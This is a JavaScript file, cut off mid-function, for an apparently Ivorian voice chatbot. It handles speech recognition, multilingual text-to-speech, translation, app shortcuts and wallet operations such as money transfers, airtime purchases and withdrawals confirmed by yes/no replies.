// const newNumberRegex = /[^a-zA-Z ]/g;
// const specialCaractersRegex = /[^a-zA-Z0-9 ]/g;

// shim for AudioContext when it's not avb.
var AudioContext = window.AudioContext || window.webkitAudioContext;
var audioContext; //new audio context to help us record
var encodingTypeSelect;
var recordButton;
var recordButtonImage;
var stopButton;
var authentication = false;
var create_email = false;
var final_transcript = "";
var recognizing = false;
var ignore_onend;
var start_timestamp;
var chatbotAppFileRecognition = new (window.SpeechRecognition ||
  window.webkitSpeechRecognition ||
  window.mozSpeechRecognition ||
  window.msSpeechRecognition)();
chatbotAppFileRecognition.continuous = true;
chatbotAppFileRecognition.interimResults = false;
chatbotAppFileRecognition.lang = "fr-FR";
var voiceActiveButton;
var dictionnary = {};
var active_session;
var last_user_sentence;
var last_bot_sentence;
var type_sentence = null;
var question_var_global;
var destinataire = sessionStorage.getItem("receiver");
var montant = sessionStorage.getItem("amount");
var cancelled;
var clicked;
var registration = false;
var last_message_sent_time;
var htmlText;
var two_line = /\n\n/g;
var one_line = /\n/g;
var data_to_send = "";
var search_elearning = false;
var specific_app_services = {
  jumia: "https://www.jumia.ci/",
  food: "https://food.jumia.ci/",
  yango: "https://yango.com/fr_ci/",
  uber: "https://www.uber.com/ci/fr/",
  facebook: "https://www.facebook.com/",
  youtube: "https://www.youtube.com/",
  "tik tok": "https://www.tiktok.com/fr/",
  pinterest: "https://www.pinterest.com/pinterest/",
  snapchat: "https://www.snapchat.com/fr-FR",
  dailymotion: "https://www.dailymotion.com/ci",
  whatsapp: "https://www.whatsapp.com/?lang=fr",
  rti: "https://www.rti.ci/",
  mycanal: "https://www.canalplus-afrique.com/ci",
  "orange tv": "https://www.orange.ci/fr/offres-tv.html",
  "google maps": "https://www.google.ci/maps/",
  wave: "https://www.wave.com/",
  instagram: "https://www.instagram.com/",
  "fraternité matin": "https://www.fratmat.info/",
  chrome: "https://www.google.com/chrome/",
  messenger: "https://www.messenger.com/",
  "jumia deals": "https://deals.jumia.ci/",
  netflix: "https://www.netflix.com/ci/",
  amazon: "https://www.amazon.fr/",
  "ali baba": "https://www.alibaba.com/",
  spotify: "https://www.spotify.com/ci-fr/",
  deezer: "https://www.deezer.com/fr/offers",
  glovo: "https://glovoapp.com/",
  skype: "https://www.skype.com/fr/",
  "orange et moi": "https://www.orange.ma/orange-et-moi",
  linkedin: "https://fr.linkedin.com/",
  zoom: "https://zoom.us/",
  aliexpresse: "https://best.aliexpress.com/",
  "opera news": "https://ci.opera.news/",
  telegram: "https://telegram.org/",
  twitter: "https://twitter.com/explore",
};

var specific_keywords = {
  annie: "agni",
  annick: "agni",
  "ben 10": "dendi",
  baoulé: "baoule",
  dandy: "dendi",
  dj: "dendi",
  fond: "fongbe",
  fonderie: "fongbe",
  son: "fongbe",
  phobie: "fongbe",
  moret: "moore",
  mourez: "moore",
  morez: "moore",
  maury: "moore",
  peul: "pular",
  apple: "pular",
  feuille: "pular",
  appelle: "pular",
  pull: "pular",
  "il y a combat": "yacouba",
  gourou: "gouro",
  gros: "gouro",
  gourmand: "gouro",
  goran: "gouro",
  goureau: "gouro",
  bourreau: "gouro",
  bureau: "gouro",
  guéri: "guere",
  guéret: "guere",
  bd: "bete",
  bt: "bete",
  "ce nouveau": "senoufo",
  "c'est nouveau": "senoufo",
  mannequin: "malinke",
  "alain quai": "malinke",
  diola: "Dyula",
  Dyula: "Dyula",
  "joue la": "Dyula",
  viola: "Dyula",
  "dis oh la": "Dyula",
  lola: "Dyula",
  oula: "Dyula",
  hola: "Dyula",
  voilà: "Dyula",
  jula: "Dyula",
  "vous mentez": "gourmantche",
  "gourmand tu y es": "gourmantche",
  "gros marché": "gourmantche",
  house: "haoussa",
  aoutat: "haoussa",
  vida: "dida",
  sida: "dida",
  déjà: "dida",
  blida: "dida",
  abaisse: "abbey",
  avait: "abbey",
  ab: "abbey",
  voilà: "wolof",
  "wall of": "wolof",
  "nina la": "mina",
};
var local_languages = [
  "agni",
  "baoule",
  "bete",
  "dendi",
  "fongbe",
  "gouro",
  "kikongo",
  "lingala",
  "malinke",
  "mina",
  "moore",
  "pular",
  "senoufo",
  "wolof",
  "yacouba",
  "yoruba",
];

var existCondition2 = setInterval(function () {
  if ($("#chat-bot-group").length) {
    clearInterval(existCondition2);
    var chatbot_btn = document.getElementById("chat-bot-group");
    chatbot_btn.style = "position: absolute; right: 5% !important;";

    // Make the DIV element draggable:
    dragElement(chatbot_btn);
  }
}, 100);

try {
  const reading_lang = document.getElementById("reading_lang");
  // const reading_mode = document.getElementById("reading_mode");
  reading_lang.value = localStorage.getItem("reading_lang");
  // reading_mode.value = localStorage.getItem('reading_mode');
} catch (error) {
  // console.log("Error", error)
}

// Barre d'outil pour la lecture en langues
const toggleToolbar = document.querySelectorAll(".toggle-toolbar");
const stickyToolbarContainer = document.querySelector(
  ".sticky-toolbar-container"
);

toggleToolbar.forEach(function (element) {
  element.addEventListener("click", function () {
    stickyToolbarContainer.classList.toggle("show-toolbar");
  });
});

function readingVoxygen(sentence, voice) {
  var value = {
    params: {
      text: sentence,
      voice: voice,
    },
  };
  $.ajax({
    url: "/audio_gateway",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      url = data.result;
      readingAudio = new Audio(url);
      readingAudio.play();
      readingAudio.addEventListener(
        "ended",
        function (e) {
          document
            .getElementsByClassName("fa fa-pause")[0]
            .parentNode.setAttribute("onClick", "startReading()");
          document.getElementsByClassName("fa fa-pause")[0].className =
            "fa fa-play";
        },
        false
      );
    },
    error: function (error) {
      alert(error);
    },
  });
}

async function startReading() {
  var translatedText;
  if (readingAudio?.paused) {
    readingAudio.play();
    document
      .getElementsByClassName("fa fa-play")[0]
      .parentNode.setAttribute("onClick", "pauseReading()");
    document.getElementsByClassName("fa fa-play")[0].className = "fa fa-pause";
  } else {
    if (localStorage.getItem("reading_lang") == "Mike_fr") {
      // For French
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "fr", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Mike_en") {
      // For English
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "en", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Nabou") {
      // For Wolof
      htmlText = $("#wrap").text();
      alert("Le Wolof n'est pas disponible actuellement.");
    } else if (localStorage.getItem("reading_lang") == "Haoussa_voice") {
      // For Haoussa
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "ha", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Adel") {
      // For Swahili
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "sw", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Kone") {
      // For Bambara
      htmlText = $("#wrap").text();
      const cleanedText = htmlText
        .replace(timeRegex, "")
        .replace(numberRegex, "")
        .replace(specialCaractersRegex, "")
        .replace(newNumberRegex, "");
      translatedText = await translate("auto", "bm", cleanedText);
    } else if (localStorage.getItem("reading_lang") == "Karima") {
      // For Arabic
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "ar", htmlText);
    } else {
      alert("Veuillez définir une langue dans les paramètres.");
    }
    if (translatedText && translatedText != "" && translatedText != " ") {
      try {
        stopReading();
      } catch (error) {
        // console.log('Nothing is running')
      }
      const textToRead = translatedText.replaceAll("\n", "");
      document
        .getElementsByClassName("fa fa-play")[0]
        .parentNode.setAttribute("onClick", "pauseReading()");
      document.getElementsByClassName("fa fa-play")[0].className =
        "fa fa-pause";
      try {
        readingVoxygen(
          textToRead.replace(numberRegex, ""),
          localStorage.getItem("reading_lang")
        );
      } catch (error) {
        document
          .getElementsByClassName("fa fa-pause")[0]
          .parentNode.setAttribute("onClick", "startReading()");
        document.getElementsByClassName("fa fa-pause")[0].className =
          "fa fa-play";
      }
    }
  }
}

function stopReading() {
  readingAudio.pause();
  readingAudio.currentTime = 0;
  try {
    document
      .getElementsByClassName("fa fa-pause")[0]
      .parentNode.setAttribute("onClick", "startReading()");
    document.getElementsByClassName("fa fa-pause")[0].className = "fa fa-play";
  } catch (error) {}
}

function pauseReading() {
  readingAudio.pause();
  document
    .getElementsByClassName("fa fa-pause")[0]
    .parentNode.setAttribute("onClick", "startReading()");
  document.getElementsByClassName("fa fa-pause")[0].className = "fa fa-play";
}

function saveSettings(e) {
  e = e || window.event;
  e.preventDefault();
  const reading_lang = document.getElementById("reading_lang");
  const reading_mode = document.getElementById("reading_mode");
  localStorage.setItem("reading_lang", reading_lang.value);
  // localStorage.setItem('reading_mode', reading_mode.value)
  localStorage.setItem("reading_mode", "auto");
  window.location.href = window.location.pathname;
  // window.location.reload()
}

function translate(sourceLang, targetLang, sourceText) {
  sourceText = sourceText.replaceAll("\n", "").trim().split(/\s+/).join(" ");
  var response = [];

  var url =
    "https://translate.googleapis.com/translate_a/single?client=gtx&sl=" +
    sourceLang +
    "&tl=" +
    targetLang +
    "&dt=t&q=" +
    encodeURI(sourceText);
  //console.log(url);

  $.getJSON(url, function (data) {
    for (let i = 0; i < data[0].length; i++) {
      const translation = data[0][i];
      localStorage.setItem(
        "reading_text",
        localStorage.getItem("reading_text") +
          translation[0]
            .replace(timeRegex, "")
            .replace(numberRegex, "")
            .replace(specialCaractersRegex, "")
            .replace(newNumberRegex, "")
      );
    }
  });

  response = localStorage.getItem("reading_text");
  return response;
}

function dragElement(elmnt) {
  var pos1 = 0,
    pos2 = 0,
    pos3 = 0,
    pos4 = 0;
  if (document.getElementById(elmnt.id)) {
    // if present, the header is where you move the DIV from:
    document.getElementById(elmnt.id).onmousedown = dragMouseDown;
  } else {
    // otherwise, move the DIV from anywhere inside the DIV:
    elmnt.onmousedown = dragMouseDown;
  }

  function dragMouseDown(e) {
    e = e || window.event;
    e.preventDefault();
    // get the mouse cursor position at startup:
    pos3 = e.clientX;
    pos4 = e.clientY;
    document.onmouseup = closeDragElement;
    // call a function whenever the cursor moves:
    document.onmousemove = elementDrag;
  }

  // For Mobile devices
  elmnt.addEventListener("touchmove", function (e) {
    // grab the location of touch
    var touchLocation = e.targetTouches[0];

    // assign elmnt new coordinates based on the touch.
    elmnt.style.left = touchLocation.pageX + "px";
    elmnt.style.top = touchLocation.pageY + "px";
  });

  /* record the position of the touch
	when released using touchend event.
	This will be the drop position. */
  elmnt.addEventListener("touchend", function (e) {
    // current elmnt position.
    var x = parseInt(elmnt.style.left);
    var y = parseInt(elmnt.style.top);
  });

  function elementDrag(e) {
    e = e || window.event;
    e.preventDefault();
    // calculate the new cursor position:
    pos1 = pos3 - e.clientX;
    pos2 = pos4 - e.clientY;
    pos3 = e.clientX;
    pos4 = e.clientY;
    // set the element's new position:
    elmnt.style.top = elmnt.offsetTop - pos2 + "px";
    elmnt.style.left = elmnt.offsetLeft - pos1 + "px";
  }

  function closeDragElement() {
    // stop moving when mouse button is released:
    document.onmouseup = null;
    document.onmousemove = null;
  }
}

function linebreak(s) {
  return s.replace(two_line, "<p></p>").replace(one_line, "<br>");
}

function hasNumber(myString) {
  return /\d/.test(myString);
}

window.addEventListener("scroll", (e) => {
  e.preventDefault();
  window.scrollTo(0, 0);
});

function getBrowserName() {
  if (
    (window.navigator.userAgent.indexOf("Opera") ||
      window.navigator.userAgent.indexOf("OPR")) != -1
  ) {
    return "Opera";
  } else if (window.navigator.userAgent.indexOf("Edg") != -1) {
    return "Edge";
  } else if (window.navigator.userAgent.indexOf("Chrome") != -1) {
    return "Chrome";
  } else if (window.navigator.userAgent.indexOf("Safari") != -1) {
    return "Safari";
  } else if (window.navigator.userAgent.indexOf("Firefox") != -1) {
    return "Firefox";
  } else if (
    window.navigator.userAgent.indexOf("MSIE") != -1 ||
    !!document.documentMode == true
  ) {
    //IF IE > 10
    return "IE";
  } else {
    return "unknown";
  }
}

var first_char = /\S/;

var recording = false;

function capitalize(s) {
  return s.replace(first_char, function (m) {
    return m.toUpperCase();
  });
}

function setAmount(amount) {
  sessionStorage.setItem("amount", amount);
  var button_input = document.getElementById("button_amount_input");
  var amount_input = document.getElementById("replyNumber");
  amount_input.remove();
  button_input.remove();
  if (localStorage.getItem("foreign_lang") == "fr") {
    reponsebot(
      {
        sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
          "receiver"
        )} ? (Répondez simplement par OUI ou par NON)`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  } else if (localStorage.getItem("foreign_lang") == "Dyula") {
    reponsebot(
      {
        sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
          "receiver"
        )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      {
        sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
          "receiver"
        )} ? (Répondez simplement par OUI ou par NON)`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  }
}

function setChecked() {
  if (document.getElementById("replyNumber").value != "") {
    ajax_buy_pass_orange(document.getElementById("replyNumber").value);
  } else {
    ajax_buy_pass_orange(1);
  }
}

function get_receiver_phone_number() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/phone_number",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      try {
        response = data.result.result;
        if (data.result.is_phone_number) {
          try {
            localStorage.setItem(
              "phone_number",
              String(response.sentence)
                .replace(" ", "")
                .replace("+225", "")
                .replace("+229", "")
            );
          } catch (error) {
            localStorage.setItem(
              "phone_number",
              String(response.sentence)
                .replace(" ", "")
                .replace("+225", "")
                .replace("+229", "")
            );
          }
        }
      } catch (error) {
        // console.log("Problème avec le numéro de téléphone", error)
      }
    },
  });
}

function confirm_transaction(amount_) {
  // var modal = document.getElementById("myModal");
  var modal2 = document.getElementById("myModalSendMoney");
  var withdraw_message = "";
  // modal.style.display = "none";
  modal2.style.display = "none";
  if (
    localStorage.getItem("phone_number") != null ||
    localStorage.getItem("phone_number") != undefined ||
    String(localStorage.getItem("phone_number")) != "undefined"
  ) {
    withdraw_message = {
      sentence: `Voulez-vous retirer ${amount_}Francs de votre portefeuille vers le ${localStorage.getItem(
        "phone_number"
      )}? (Répondez simplement par OUI ou par NON)`,
      var: [amount_],
    };
  } else {
    withdraw_message = {
      sentence: `Voulez-vous retirer ${amount_}Francs de votre portefeuille? (Répondez simplement par OUI ou par NON)`,
      var: [amount_],
    };
  }
  reponsebot(withdraw_message, localStorage.getItem("foreign_lang"));
}

function setAmount2(amount) {
  sessionStorage.setItem("amount", amount);
  if (localStorage.getItem("service") == "airtime") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    var airtime_message;
    if (localStorage.getItem("foreign_lang") == "fr") {
      if (
        localStorage.getItem("phone_number") != null ||
        String(localStorage.getItem("phone_number")) != "undefined" ||
        localStorage.getItem("phone_number") != undefined
      ) {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit vers le ${localStorage.getItem(
            "phone_number"
          )}. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      } else {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      }
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      airtime_message = {
        sentence: `an be na dasi ${amount} tigɛ i kun ka sababu kɛ ila kredi san ye. i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
        var: [amount],
      };
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    } else {
      if (
        localStorage.getItem("phone_number") != null ||
        String(localStorage.getItem("phone_number")) != "undefined" ||
        localStorage.getItem("phone_number") != undefined
      ) {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit vers le ${localStorage.getItem(
            "phone_number"
          )}. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      } else {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      }
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    }
  } else if (localStorage.getItem("service") == "transfert") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    reponsebot(
      {
        sentence: `Voulez-vous recharger votre portefeuille de ${amount}Francs? (Répondez simplement par OUI ou par NON)`,
        var: [amount],
      },
      localStorage.getItem("foreign_lang")
    );
  } else if (localStorage.getItem("service") == "paiement_marchand") {
    confirm_transaction(amount);
  } else if (localStorage.getItem("service") == "direct_transfert") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    if (localStorage.getItem("foreign_lang") == "fr") {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs au ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      reponsebot(
        {
          sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
            "receiver"
          )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs au ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    }
  } else {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    if (localStorage.getItem("foreign_lang") == "fr") {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      reponsebot(
        {
          sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
            "receiver"
          )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    }
  }
}

function setChecked2(val) {
  if (localStorage.getItem("service") == "openpay") {
    setAmount2(
      parseInt(document.getElementsByClassName("total_money")[0].innerText)
    );
  } else {
    // setAmount2(parseInt(document.getElementsByClassName('total')[0].innerText));
    setAmount2(
      parseInt(document.getElementsByClassName("total_money")[0].innerText)
    );
  }
}

// function setPassOption(){
// 	if (voiceActiveImg.alt != "Activer la voix") {
// 		reponsebot("Veuillez saisir le numéro de l'option du transfert", localStorage.getItem("foreign_lang"));
// 	} else {
// 		reponsebotnovoice("Veuillez saisir le numéro de l'option du transfert");
// 	}
// 	var div_amount = document.createElement('div');
// 	div_amount.id = "div_amount";
// 	div_amount.className = "container";
// 	div_amount.innerHTML = amount_input + button_submit;
// 	var amount_input = "<input type='number' id='replyNumber' min='0' style='width: 100%;' data-bind='value:replyNumber' required/>";
// 	var button_submit = "<button class='btn btn-success' id='button_amount_input' style='width: 100%;' onclick='setChecked()'>Ok</button>";

// 	var chat_body = document.getElementsByClassName('chat-body-rasa')[0];
// 	chat_body.innerHTML += amount_input + button_submit;
// }

function setReceiver(receiver) {
  sessionStorage.setItem("receiver", receiver);
  var modal = document.getElementById("myFriendsModal");
  modal.style.display = "none";
  modal.remove();
  if (localStorage.getItem("money_in_voice") == "True") {
    setAmount2(localStorage.getItem("money_in_voice_value"));
  } else {
    if (localStorage.getItem("service") == "openpay") {
      getModalSendMoney();
    } else {
      // getModal();
      getModalSendMoney();
    }
  }
}
//caroussele gestinaire

function initializeCarousel(carousel) {
  let startX, moving = false, currentSlide = 0;
  const slider = carousel.querySelector('.chat-bot-carousel-slide');

  // Fonctions pour la souris
  slider.addEventListener('mousedown', e => {
    startX = e.clientX;
    moving = true;
    e.preventDefault(); // Éviter la sélection de texte
  });

  window.addEventListener('mouseup', () => {
    if (moving) {
      moving = false;
    }
  });

  slider.addEventListener('mousemove', e => {
    if (moving) {
      handleSwipe(e.clientX, slider, carousel);
    }
  });

  // Fonctions pour le tactile
  slider.addEventListener('touchstart', e => {
    startX = e.touches[0].clientX;
  });

  slider.addEventListener('touchmove', e => {
    e.preventDefault(); // Pour éviter le scrolling du navigateur
  });

  slider.addEventListener('touchend', e => {
    handleSwipe(e.changedTouches[0].clientX, slider, carousel);
  });

  function handleSwipe(endX, slider, carousel) {
    if (startX - endX > 50) {
      nextSlide(slider, carousel);
    } else if (endX - startX > 50) {
      prevSlide(slider, carousel);
    }
  }

  function nextSlide(slider, carousel) {
    const items = carousel.querySelectorAll('.chat-bot-item');
    if (currentSlide < items.length - 2) {
      currentSlide += 2;
      updateCarousel(slider, carousel);
    }
  }

  function prevSlide(slider, carousel) {
    if (currentSlide > 0) {
      currentSlide -= 2;
      updateCarousel(slider, carousel);
    }
  }

  function updateCarousel(slider, carousel) {
    const slideWidth = carousel.clientWidth / 2;
    slider.style.transform = `translateX(-${currentSlide * slideWidth}px)`;
  }
}

// Initialisation des carrousels existants
document.querySelectorAll('.chat-bot-carousel-container').forEach(initializeCarousel);


async function pre_nlu_processnjl(final_transcript) {
  // Créez une promesse pour encapsuler l'appel AJAX
  return new Promise(function (resolve, reject) {
    var value = {
      jsonrpc: "2.0",
      params: {
        textsend: final_transcript
      },
    };

    $.ajax({
      url: '/getShotcommande',
      type: 'POST',
      contentType: 'application/json',
      data: JSON.stringify(value),
      success: function (response) {
        console.log("response");
        console.log(response);
        if ('error' in response){
           resolve(final_transcript);
        }else{
          var statut = response.result.statut;
          if (statut == 200) {
            if (response.result.type == "argent") {
              final_transcript = "wallet mode";
  
              if (response.result.error == true) {
                reponsebot(
                  response.result.message,
                  localStorage.getItem("foreign_lang")
                );
              } else {
                send_money(
                  response.result.message.user,
                  response.result.message.amount
                );
              }
            } else {
              final_transcript = response.result.message.trim();
            }
          }
          // Résoudre la promesse avec final_transcript
          resolve(final_transcript);
        }
        
      },
      error: function (xhr, status, error) {
        // Rejeter la promesse en cas d'erreur
        reject(error);
      }
    });
  });
}


// Ajout d'un nouveau carrousel
async function pre_nlu_process(loop, search_elearning, final_transcript) {
  final_transcript = await pre_nlu_processnjl(final_transcript)
  console.log("final_transcriptfinal_transcriptfinal_transcriptfinal_transcript")
  console.log(final_transcript)

  if (final_transcript=="wallet mode"){
    return false
  }
  
//  // Utilisation d'une expression régulière pour vérifier si la chaîne contient un seul mot (pas d'espace)
//   var estUnSeulMot = /^\S+$/.test(final_transcript);

//   if (estUnSeulMot) {
    
//     console.log("La chaîne contient un seul mot.");
//     return false
//   } else {
//     console.log("La chaîne ne contient pas un seul mot ou contient un espace.");
//   }

  var __continue = false;
  if (localStorage.getItem("foreign_lang") == "Dyula") {
    if (
      Object.keys(dioula_specific_keywords).includes(
        final_transcript.toLowerCase().replace(/^\s+|\s+$/g, "")
      )
    ) {
      final_transcript =
        dioula_specific_keywords[
          final_transcript.toLowerCase().replace(/^\s+|\s+$/g, "")
        ];
      __continue = true;
    }
  } else if (
    localStorage.getItem("foreign_lang") === "anglais-vers-chinois" ||
    localStorage.getItem("foreign_lang") === "anglais-vers-français" ||
    localStorage.getItem("foreign_lang") === "anglais-vers-hindi" ||
    localStorage.getItem("foreign_lang") === "chinois-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "chinois-vers-français" ||
    localStorage.getItem("foreign_lang") === "français-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "français-vers-chinois" ||
    localStorage.getItem("foreign_lang") === "français-vers-hindi" ||
    localStorage.getItem("foreign_lang") === "hindi-vers-anglais" ||
    localStorage.getItem("foreign_lang") === "hindi-vers-français"
  ) {
    //console.log(localStorage.getItem("foreign_lang"));
    showAndTranslateMessage(final_transcript);
  } else if (localStorage.getItem("foreign_lang") === "Anglais") {
    if (
      final_transcript.toLowerCase().includes("i want to send money") ||
      final_transcript.toLowerCase().includes("send money") ||
      final_transcript.toLowerCase().includes("want to send money")
    ) {
      var sendtmpl =
        '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
      $(".chat-body-rasa").append(sendtmpl);
      scrold();
      $(".chat-input>input").val("");

      // getModalSendMoney();
      if ("contacts" in navigator && "ContactsManager" in window) {
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          reponsebot(
            { sentence: "i bademan chwazi", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        }
        getContacts();
      } else {
        get_receiver();
      }
    } else {
      __continue = true;
    }
  } else if (localStorage.getItem("foreign_lang") == "fr") {
    __continue = true;
  } else {
    __continue = true;
  }

  if (__continue) {
    var sendtmpl =
      '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
    $(".chat-body-rasa").append(sendtmpl);
    scrold();
    $(".chat-input>input").val("");
    try {
      if (
        isNaN(
          parseFloat(
            math.evaluate(
              data_to_send.replace("x", "*").replace("puissance", "^")
            )
          )
        )
      ) {
        if (search_elearning == false) {
          for (let index = 0; index < local_languages.length; index++) {
            const element = local_languages[index];
            if (final_transcript.toLowerCase().includes(element)) {
              var audio = new Audio(
                `/chat_bot/static/src/audio/${local_languages[element]}/0010.wav`
              );
              audio.play();
            }
          }

          for (
            let findex = 0;
            findex < Object.keys(specific_app_services).length;
            findex++
          ) {
            const element = Object.keys(specific_app_services)[findex];
            if (final_transcript.toLowerCase() == element) {
              loop = true;
              try {
                var query = JSON.stringify({
                  intent: final_transcript,
                  name: element,
                });
                window.ReactNativeWebView.postMessage(query);
              } catch (error) {
                window.open(specific_app_services[element], "_blank");
              }
            }
          }

          if (!loop) {
            if (
              specific_keywords.hasOwnProperty(final_transcript.toLowerCase())
            ) {
              ajax_who_are_you(linebreak("Que sais-tu faire ?"));
            } else if (
              final_transcript.toLowerCase() == "Oui" ||
              final_transcript.toLowerCase() == "oui" ||
              final_transcript.includes("Yes") ||
              final_transcript.includes("yes") ||
              final_transcript.toLowerCase().includes("oui") ||
              final_transcript.toLowerCase().includes("Oui") ||
              final_transcript == "Oum ba fɛ" ||
              final_transcript.includes("Oum ba fɛ")
            ) {
              if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous envoyer") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("i be na dasi")
              ) {
                // $('#TCModal').modal('show');
                if (localStorage.getItem("service") == "direct_transfert") {
                  send_money_to_num(sessionStorage.getItem("amount"));
                } else {
                  send_money(
                    sessionStorage.getItem("receiver"),
                    sessionStorage.getItem("amount")
                  );
                }
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous recharger")
              ) {
                // make_withdraw(sessionStorage.getItem('amount'));
                // console.log(localStorage.getItem('payment_method'))
                if (localStorage.getItem("payment_method") == "gsm") {
                  make_deposit(sessionStorage.getItem("amount"));
                } else if (localStorage.getItem("payment_method") == "wave") {
                  ajax_make_deposit_by_wave(sessionStorage.getItem("amount"));
                }
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("pour votre achat de crédit") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("an be na dasi")
              ) {
                // $('#TCModal').modal('show');
                send_credits(sessionStorage.getItem("amount"));
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous retirer")
              ) {
                // $('#TCModal').modal('show');
                make_withdraw(sessionStorage.getItem("amount"));
              }
            } else if (
              final_transcript == "Non" ||
              final_transcript == "No" ||
              final_transcript.includes("Non") ||
              final_transcript.includes("No") ||
              final_transcript == "Oum ta fɛ" ||
              final_transcript.includes("Oum ta fɛ")
            ) {
              if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous envoyer") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("i be na dasi")
              ) {
                if (localStorage.getItem("foreign_lang") == "fr") {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                        "amount"
                      )}Francs à ${sessionStorage.getItem("receiver")}.`,
                      var: [
                        sessionStorage.getItem("amount"),
                        sessionStorage.getItem("receiver"),
                      ],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                  reponsebot(
                    {
                      sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else {
                  reponsebot(
                    {
